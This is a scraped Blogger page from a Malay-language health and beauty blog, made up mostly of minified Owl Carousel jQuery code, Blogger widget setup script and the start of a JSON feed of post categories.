!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7uSQi-lfwmO8Pf8h8VWq4v6eIsHw:1769630525913';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5881537816998123688','//akukaksu.blogspot.com/2016/10/cara-elak-baby-lahir-kena-sakit-kuning.html','5881537816998123688');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5881537816998123688', 'title': 'CUTE AND BEAUTY', 'url': 'https://akukaksu.blogspot.com/2016/10/cara-elak-baby-lahir-kena-sakit-kuning.html', 'canonicalUrl': 'http://akukaksu.blogspot.com/2016/10/cara-elak-baby-lahir-kena-sakit-kuning.html', 'homepageUrl': 'https://akukaksu.blogspot.com/', 'searchUrl': 'https://akukaksu.blogspot.com/search', 'canonicalHomepageUrl': 'http://akukaksu.blogspot.com/', 'blogspotFaviconUrl': 'https://akukaksu.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CUTE AND BEAUTY - Atom\x22 href\x3d\x22https://akukaksu.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22CUTE AND BEAUTY - RSS\x22 href\x3d\x22https://akukaksu.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CUTE AND BEAUTY - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5881537816998123688/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CUTE AND BEAUTY - Atom\x22 href\x3d\x22https://akukaksu.blogspot.com/feeds/1372932433569246328/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1372932433569246328', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MS1DZxs652MXryskApwj0uiKdB-Nzd5U9seMKjSzcpijC3nX_TUeqs_wf5f7X1qo9U1I5Z64I-t4VmNxQpZiiKM9ip0PqhYsVXk343Z-GK4QjsktlMcVeEMN8PKSm7zUfh2HVPa9ykjN/s72-c/1476708372118.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MS1DZxs652MXryskApwj0uiKdB-Nzd5U9seMKjSzcpijC3nX_TUeqs_wf5f7X1qo9U1I5Z64I-t4VmNxQpZiiKM9ip0PqhYsVXk343Z-GK4QjsktlMcVeEMN8PKSm7zUfh2HVPa9ykjN/s400/1476708372118.jpg', 'pageName': 'CARA ELAK BABY LAHIR KENA SAKIT KUNING', 'pageTitle': 'CUTE AND BEAUTY: CARA ELAK BABY LAHIR KENA SAKIT KUNING', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'CARA ELAK BABY LAHIR KENA SAKIT KUNING', 'description': 'Saya menjual kesihatan wanita untuk  masalah cyst,fibroid, keputihan dan sebagainya. Hubungi saya di 0108798077', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MS1DZxs652MXryskApwj0uiKdB-Nzd5U9seMKjSzcpijC3nX_TUeqs_wf5f7X1qo9U1I5Z64I-t4VmNxQpZiiKM9ip0PqhYsVXk343Z-GK4QjsktlMcVeEMN8PKSm7zUfh2HVPa9ykjN/s400/1476708372118.jpg', 'url': 'https://akukaksu.blogspot.com/2016/10/cara-elak-baby-lahir-kena-sakit-kuning.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1372932433569246328}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'Logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 3}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://akukaksu.blogspot.com/feeds/posts/default/-/Ibu%20berpantang?alt=json-in-script&max-results=3&callback=jQuery111003924485141660399_1769630526514&_=1769630526515
body_size: 9024
content:
// API callback
jQuery111003924485141660399_1769630526514({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5881537816998123688"},"updated":{"$t":"2026-01-28T04:59:45.257-08:00"},"category":[{"term":"KESIHATAN"},{"term":"TIPS"},{"term":"vivix"},{"term":"PENGALAMAN"},{"term":"PRODUK"},{"term":"IBU MENGANDUNG"},{"term":"BERPANTANG"},{"term":"KESIHATAN WANITA"},{"term":"AKTIVITI GROUP"},{"term":"TESTIMONI"},{"term":"BISNESS"},{"term":"YOUTH SKIN CARE"},{"term":"30 HARI BLOG"},{"term":"SMKGB"},{"term":"TIPS KECANTIKAN"},{"term":"TRAVELOG"},{"term":"KANSER PAYUDARA"},{"term":"KECANTIKAN"},{"term":"SET BERPANTANG"},{"term":"PETUA"},{"term":"SET KANAK-KANAK"},{"term":"MENOPAUSE"},{"term":"BATU HEMPEDU"},{"term":"DETOKS"},{"term":"DIARY MASTER"},{"term":"Ibu 